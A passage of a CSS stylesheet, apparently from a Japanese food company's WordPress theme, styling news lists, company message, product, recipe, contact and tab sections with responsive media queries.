    left:0;
    display:block;
    margin-left:45%;
    width:auto;
    height:18%;
    z-index:1000;
  }
  .message_link p:hover {
    color: #666;
    background-color:#fff;
  }
}



.gm__list-news {
  width: 100%;
  zoom: 1;
}
.gm__list-news:before, .gm__list-news:after {
  display: block;
  height: 0;
  visibility: hidden;
  content: "\0020";
}
.gm__list-news:after {
  clear: both;
}

.gm__listItem-news {
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}

.gm__listItem-news a.target {
  display: block;
  height: auto;
  overflow: auto;
  padding: 14px 0 16px;
  border-bottom: 1px dotted #b4b3b3;
}

.gm__listItem-news .date {
  float: left;
  text-align: left;
}
@media screen and (max-width: 787px) {
  .gm__listItem-news .date {
    width: 100%;
    float: none;
  }
}
@media screen and (min-width: 788px) {
  .gm__listItem-news .date {
    width: 16%;
  }
}
@media screen and (min-width: 1020px) {
  .gm__listItem-news .date {
    width: 16%;
  }
}

.gm__listItem-news .txt {
  float: left;
  text-align: left;
}
@media screen and (max-width: 787px) {
  .gm__listItem-news .txt {
    width: 100%;
    float: none;
  }
}
@media screen and (min-width: 788px) {
  .gm__listItem-news .txt {
    margin-left: 23px;
    width: 78%;
  }
}
@media screen and (min-width: 1020px) {
  .gm__listItem-news .txt {
    width: 80%;
    padding-left: 13px;
  }
}



/* ===================================================================
--- page title(original)
=================================================================== */

#titlearea {
  width:100%;
  height:auto;
  position:relative;
  text-align:center;
}


@media screen and (min-width: 788px) {
#top-title {
  width:100%;
  height:auto;
  margin-bottom:5%;
  text-align:center;
}

#top-title img{
  width:100%;
  height:auto;
}

#top-title_sp {
  display:none;
}
}

@media screen and (max-width: 787px) {
#top-title_sp {
  width:100%;
  height:auto;
  margin-bottom:10%;
  text-align:center;
}

#top-title_sp img{
  width:100%;
  height:auto;
}

#top-title {
  display:none;
}
}

/* ===================================================================

--- company

=================================================================== */

@media screen and (min-width: 788px) {
.message {
  width:100%;
  height:auto;
}
.message img {
  width:100%;
  height:auto;
  position:relative
}
.message .comment {
  width:50%;
  height:auto;
  top:650px;
  margin:5% 5% 5% 45%;
  color:#fff;
  text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
  position: absolute;
  z-index:1200;
  text-align:left;
}
.message .comment h2 {
  color:#fff;
  text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
  text-align:left;
}
.message .name {
  text-align:right !important;
  color:#fff;
  text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
}
.message_sp {
  display:none;
}
.list-line iframe {
  width: 50%;
  height: 250px;
}
}
@media screen and (max-width: 787px) {
.message_sp {
  width:100%;
  height:auto;
}
.message_sp img {
  width:100%;
  height:auto;
  margin-bottom:5%;
}
.message_sp .comment h2 {
  text-align:left;
}
.message_sp .comment {
  width:90%;
  height:auto;
  display:block;
  margin: 0 5%;
  text-align:left;
}
.message_sp .name {
  text-align:right !important;
}
.message {
  display:none;
}
.list-line iframe {
  width: 100%;
  height: 250px;
}
}

/* ===================================================================

--- product

=================================================================== */

@media screen and (min-width: 788px) {
.p-intro-t {
  width:20%;
  float:left;
  writing-mode: vertical-rl;
  -ms-writing-mode: tb-rl;
  -webkit-writing-mode:vertical-rl;
   padding-right:10%;
}
.p-intro-b {
  width:80%;
  float:left;
  text-align:left;
}
.p-intro-b img {
  width:100%;
  margin-bottom:20px;
}

.p-kodawari {
  width:100%;
  background-image: url("http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/back.png");
  margin:0;
  padding:3% 10%;
}
.p-kodawari_bnone {
  width:100%;
  margin:0;
  padding:3% 10%;
}
.p-kodawari-t {
  font-size: 23px;
  font-size: 2.3rem;
  text-align:left;
}
.p-kodawari img ,.p-kodawari_bnone img {
  width:30%;
  height:auto;
  float:left;
  margin-right:5%;
}
.p-kodawari-b {
  width:65%;
  float:left;
  margin:0;
  text-align:left;
}
.p-kodawari-b p {
  font-size:0.7em;
}
.p-recipe-link {
  font-size: 18px;
  font-size: 1.8rem;
  text-align:center;
  border:1px solid #856c00;
  border-radius:10px;
  background:#856c00;
  color:#fff;
  padding:20px 0;
  width:400px;
  height:auto;
  margin:0 auto;
}


.p-list {
  width:100%;
  height:auto;
}
.p-list img {
  width:24%;
  height:auto;
  float:left;
  margin:0 1% 2% 0;
}
}

@media screen and (max-width: 787px) {
.p-intro-t {
  text-align:left;
}
.p-intro-b {
  width:100%;
  text-align:left;
}
.p-intro-b img {
  width:100%;
  margin-bottom:5%;
}

.p-kodawari {
  width:100%;
  background-image: url("http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/back.png");
  margin:0;
  padding:5%;
}
.p-kodawari_bnone {
  width:100%;
  margin:0;
  padding:5%;
}
.p-kodawari-t {
  font-size: 22px;
  font-size: 2.2rem;
  text-align:left;
}
.p-kodawari img,.p-kodawari_bnone img {
  width:80%;
  height:auto;
  margin:0 10% 5%;
}
.p-kodawari-b {
  width:100%;
  margin:0;
  text-align:left;
}
.p-kodawari-b p {
  font-size:0.8em;
}
.p-recipe-link {
  font-size: 16px;
  font-size: 1.6rem;
  text-align:center;
  border:1px solid #856c00;
  border-radius:10px;
  background:#856c00;
  color:#fff;
  padding:5% 0;
  width:80%;
  height:auto;
  margin:0 auto;
}


.p-list {
  width:100%;
  height:auto;
}
.p-list img {
  width:48%;
  height:auto;
  float:left;
  margin:0 1% 4%;
}
}

/* ===================================================================

--- product(個別)

=================================================================== */

@media screen and (min-width: 788px) {
.p-close {
  width:100%;
  height:auto;
}
.p-close-img {
  width:30% !important;
  height:auto;
  padding:0 8%;
  float:left;
}
.p-about {
  width:70%;
  height:auto;
  float:left;
  text-align:left;
}
.p-about p {
  font-size:0.7em;
}
.p-closelist {
  width:100%;
  height:auto;
}
.p-closelist img {
  width:19%;
  height:auto;
  float:left;
  margin-right:1%;
}
}

@media screen and (max-width: 787px) {
.p-close {
  width:100%;
  height:auto;
}
.p-close-img {
  width:60%;
  height:auto;
  margin:0 20% 5%;
}
.p-about {
  width:100%;
  height:auto;
  text-align:left;
}
.p-about p {
  font-size:0.8em;
}
.p-closelist {
  width:100%;
  height:auto;
}
.p-closelist img {
  width:48%;
  height:auto;
  float:left;
  margin:0 1% 2%;
}
}


/* ===================================================================

--- kodawari

=================================================================== */

@media screen and (min-width: 788px) {
.kodawari {
  display:table;
  width:100%;
  text-align:left;
}
.kodawari-list {
  width:90%;
  height:auto;
  margin:0 5%;
}
.kodawari-list li {
  width:23%;
  height:auto;
  margin:0 1%;
  padding:1%;
  border:1px solid #999;
  float:left;
  font-size:1.2em;
}
.kodawari-list-img {
  width:45%;
  height:auto;
  margin-right:5%;
  float:left;
}

.kodawari-t {
  width:auto;
  color:#fff;
  background:#856C00;
  padding:1% 1% 1% 7%;
  font-weight:nomal;
  float:left;
}
.kodawari-t-en {
  text-align:left;
  margin:1% 3% 1% 2%;
  float:left;
}

.kodawari-c1 .read {
  padding-right:3%;
}
.kodawari-c2-2 .read {
  padding-left:3%;
}
.kodawari-c1 .read p,
.kodawari-c2-2 .read p {
  font-size:1.3em;
  margin:3% 0;
}

.kodawari-c1 {
  width:50%;
  height:auto;
  float:right;
  display:table-cell;
}
.kodawari-c2 {
  width:50%;
  height:auto;
  float:right;
  display:table-cell;
}
.kodawari-c1-2 {
  width:50%;
  height:auto;
  float:left;
  display:table-cell;
}
.kodawari-c2-2 {
  width:50%;
  height:auto;
  float:left;
  display:table-cell;
}
.kodawari-c2 img,.kodawari-c1-2 img {
  width:100%;
  height:auto;
}
}


@media screen and (max-width: 787px) {
.kodawari {
  width:100%;
  text-align:left;
}
.kodawari-list {
  width:100%;
  height:auto;
  margin:0;
}
.kodawari-list li {
  width:48%;
  height:auto;
  margin:0 1% 2%;
  padding:1%;
  border:1px solid #999;
  float:left;
  font-size:1.2em;
}
.kodawari-list-img {
  width:45%;
  height:auto;
  margin-right:5%;
  float:left;
}
.kodawari-t {
  width:auto;
  color:#fff;
  background:#856C00;
  padding:1% 1% 1% 7%;
  font-weight:nomal;
  float:left;
}
.kodawari-t-en {
  text-align:left;
  margin:1% 3% 1% 2%;
  float:left;
}

.kodawari-c1 .read {
}
.kodawari-c2-2 .read {
}
.kodawari-c1 .read p,
.kodawari-c2-2 .read p {
  font-size:1.3em;
  margin:5% 0;
}

.kodawari-c1 {
  width:100%;
  height:auto;
}
.kodawari-c2 {
  width:100%;
  height:auto;
  margin-bottom:5%;
}
.kodawari-c1-2 {
  width:100%;
  height:auto;
  margin-bottom:5%;
}
.kodawari-c2-2 {
  width:100%;
  height:auto;
}
.kodawari-c2 img,.kodawari-c1-2 img {
  width:100%;
  height:auto;
}
}


/* ===================================================================

--- cooking

=================================================================== */

@media screen and (min-width: 788px) {
.cooking-base {
  width:100%;
  height:auto;
  background-image: url("http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/back.png");
  padding:3% 10%;
  text-align:left;
}
.cooking-base li {
  width:24%;
  height:auto;
  margin-right:1%;
  float:left;
}
.cooking-base li img {
  width:100%;
  height:auto;
  margin-bottom:3%;
}

.recipe-list {
  width:31.333%;
  height:auto;
  margin:0 2% 4% 0;
  float:left;
}
.recipe-title {
  margin:3% 0 1%;
  border-left:5px #856C00 solid;
  font-size: 20px;
  font-size: 2.0rem;
  text-align:left;
  border-left:5px #856C00 solid;
}
}

@media screen and (max-width: 787px) {
.cooking-base {
  width:100%;
  height:auto;
  background-image: url("http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/back.png");
  padding:5%;
  text-align:left;
}
.cooking-base li {
  width:48%;
  height:auto;
  margin:0 1% 2%;
  float:left;
}
.cooking-base li img {
  width:100%;
  height:auto;
  margin-bottom:5%;
}

.recipe-list {
  width:48%;
  height:auto;
  margin:0 1% 5%;
  float:left;
}
.recipe-title {
  margin-top:5%;
  font-size: 18px;
  font-size: 1.8rem;
  text-align:left;
  border-left:5px #856C00 solid;
}
}


/* ===================================================================

--- recipe

=================================================================== */

@media screen and (min-width: 788px) {
.recipe-intro {
}
.recipe-intro img {
  width:50%;
  height:auto;
  float:left;
  margin-right:5%;
}

.ingredients {
  width:45%;
  height:auto;
  float:left;
}
.ingredients dt ,.ingredients dd {
  padding: 2px 5px;
  display: block;
  border-bottom:dotted 1px #5e5c5c;
}

.recipearea {
  text-align:left;
}
.recipearea li {
  width:24%;
  height:auto;
  margin:0 1% 3% 0;
  float:left;
}
.recipearea li img {
  width:100%;
  height:auto;
  margin-bottom:3%;
}

.recipe-list-5 {
  width:23%;
  height:auto;
  margin:0 1%;
  float:left;
}
.recipe-title-5 {
  margin-top:5%;
  font-size: 16px;
  font-size: 1.6rem;
  text-align:left;
  border-left:5px #856C00 solid;
}
}

@media screen and (max-width: 787px) {
.recipe-intro {
}
.recipe-intro img {
  width:100%;
  height:auto;
  margin-bottom:5%;
}

.ingredients {
  width:100%;
  height:auto;
}
.ingredients dt {
  width:50%;
  padding: 2% 0;
  display: block;
  border-bottom:dotted 1px #5e5c5c;
  float: left;
}
.ingredients dd {
  width:50%;
  padding: 2% 0;
  display: block;
  border-bottom:dotted 1px #5e5c5c;
  float: left;
}


.recipearea {
  text-align:left;
}
.recipearea li {
  width:48%;
  height:auto;
  margin:0 1% 2%;
  float:left;
}
.recipearea li img {
  width:100%;
  height:auto;
  margin-bottom:3%;
}
.recipe-list-5 {
  width:48%;
  height:auto;
  margin:0 1% 5%;
  float:left;
}
.recipe-title-5 {
  margin-top:5%;
  font-size: 14px;
  font-size: 1.4rem;
  text-align:left;
  border-left:5px #856C00 solid;
}
}


/* ===================================================================

--- contact

=================================================================== */

.contact-tel {
  text-align: left;
  color: #856C00;
  margin-bottom: 0;
}
.contact-tel a {
  color: #856C00;
}
@media screen and (max-width: 787px) {
  .form-width {
    max-width: 100%;
  }
  .contact-tel {
    font-size: 28px;
    font-size: 2.8rem;
  }
  .wpcf7-submit {
    background: #856C00;
    color: #fff;
    border:none;
    padding:5% 8%;
  }
}
@media screen and (min-width: 788px) {
  .contact-tel {
    font-size: 42px;
    font-size: 4.2rem;
  }
  .wpcf7-submit {
    background: #856C00;
    color: #fff;
    border:none;
    padding:1% 2%;
  }
}



/* ===================================================================

--- infomation,archives

=================================================================== */
.infomation .gm__mainBg, .archives .gm__mainBg {
  width: 100%;
  position: relative;
  background-size: cover;
}

.infomation .gm__mainBg.gm__mainBg__inner, .archives .gm__mainBg.gm__mainBg__inner {
  background-color: #eeedec;
}
@media screen and (max-width: 787px) {
  .infomation .gm__mainBg.gm__mainBg__inner, .archives .gm__mainBg.gm__mainBg__inner {
    height: 130px;
    background-size: cover;
  }
}
@media screen and (min-width: 788px) {
  .infomation .gm__mainBg.gm__mainBg__inner, .archives .gm__mainBg.gm__mainBg__inner {
    background-size: cover;
    height: 187px;
  }
}

.infomation .gm__mainCopy, .archives .gm__mainCopy {
  color: #595757;
}




/* ===================================================================

--- invite

=================================================================== */
/* ===================================================================
--- tab
=================================================================== */
ul.resp-tabs-list, p {
  margin: 0px;
  padding: 0px;
}

.resp-tabs-list li {
  display: inline-block;
  padding: 13px 15px;
  margin-right: -2px;
  margin-bottom: -2px;
  list-style: none;
  cursor: pointer;
  float: left;
  background: #fff;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  border: 2px solid #77AC00;
  width: 50%;
}

.resp-tabs-container {
  padding: 0px;
  clear: left;
}

h2.resp-accordion {
  cursor: pointer;
  padding: 5px;
  background-color: #77AC00;
  display: none;
}

.resp-tab-content {
  display: none;
  padding: 35px 15px 15px;
  text-align: left;
}

.resp-tab-active {
  border: 1px solid #77AC00;
  border-bottom: none;
  margin-bottom: -2px !important;
  padding: 12px 14px 14px 14px !important;
}

.resp-tab-active {
  border-bottom: none;
  background-color: #77AC00 !important;
}

.resp-content-active, .resp-accordion-active {
  display: block;
}

.resp-tab-item {
  color: #595757;
}
@media screen and (max-width: 787px) {
  .resp-tab-item {
    padding: 20px 18px !important;
    font-size: 17px;
    font-size: 1.7rem;
  }
}
@media screen and (min-width: 788px) {
  .resp-tab-item {
    font-size: 22px;
    font-size: 2.2rem;
    padding: 23px 24px !important;
  }
}

h2.resp-accordion {
  border: 2px solid #77AC00;
  border-top: 0px solid #77AC00;
  margin: 0px;
  color: #fff;
}
@media screen and (max-width: 787px) {
  h2.resp-accordion {
    padding: 20px 18px !important;
  }
}
@media screen and (min-width: 788px) {
  h2.resp-accordion {
    padding: 23px 24px !important;
  }
}
@media screen and (max-width: 787px) {
  h2.resp-accordion {
    margin-bottom: 20px;
  }
}

h2.resp-tab-active {
  border-bottom: 0px solid #77AC00 !important;
  margin-bottom: 0px !important;
}
@media screen and (max-width: 787px) {
  h2.resp-tab-active {
    padding: 20px 18px !important;
  }
}
@media screen and (min-width: 788px) {
  h2.resp-tab-active {
    padding: 23px 24px !important;
  }
}

.resp-tab-item.resp-tab-active {
  color: #fff !important;
}

h2.resp-tab-title:last-child {
  border-bottom: 12px solid #77AC00 !important;
  background: blue;
}

.resp-tabs-list li.resp-tab-item:after {
  color: #595757;
  content: "\f107";
  display: block;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  font-size: 2.8rem;
  line-height: 1;
  text-align: center;
}

.resp-tabs-list li.resp-tab-item.resp-tab-active:after {
  color: #fff;
  content: "\f107";
  display: block;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  font-size: 2.8rem;
  line-height: 1;
  text-align: center;
}

/*Here your can change the breakpoint to set the accordion, when screen resolution changed*/
@media only screen and (max-width: 768px) {
  ul.resp-tabs-list {
    display: none;
  }

  h2.resp-accordion {
    display: block;
  }

  .resp-accordion-closed {
    display: none !important;
  }

  h2.resp-accordion:after {
    color: #fff;
    content: "\f107";
    display: block;
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    font-size: 2.8rem;
    line-height: 1;
    text-align: center;
  }

  h2.resp-accordion.resp-tab-active:after {
    color: #fff;
    content: "\f106";
    display: block;
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    font-size: 2.8rem;
    line-height: 1;
    text-align: center;
  }

  dd, dt {
    height: auto !important;
  }

  .resp-tab-content {
    padding: 0;
  }
}
/* ===================================================================
--- content - block
=================================================================== */
.invite .content-blk {
  padding-top: 20px;
}



